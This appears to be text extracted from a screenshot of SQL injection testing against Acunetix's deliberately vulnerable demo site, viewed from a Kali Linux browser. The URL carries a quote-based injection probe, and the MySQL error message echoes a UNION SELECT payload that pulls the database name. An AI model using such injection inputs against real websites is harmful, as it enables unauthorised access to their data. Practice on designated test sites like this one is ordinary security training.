 artists
testphp.vulnweb.com/artists.php?artist=1'
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
Error: You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use near
'' UNION SELECT 1, database(), 3--' at line 1